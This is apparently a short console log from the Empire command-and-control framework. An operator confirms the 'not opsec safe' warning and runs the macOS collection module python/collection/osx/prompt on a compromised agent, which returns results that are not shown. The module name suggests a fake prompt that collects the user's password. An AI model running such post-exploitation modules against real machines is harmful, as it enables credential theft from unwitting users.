 (Empire: python/collection/osx/prompt) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked FIWDQ99M to run TASK_CMD_WAIT
[*] Agent FIWDQ99M tasked with task ID 2
[*] Tasked agent FIWDQ99M to run module python/collection/osx/prompt
(Empire: python/collection/osx/prompt) > [*] Agent FIWDQ99M returned results.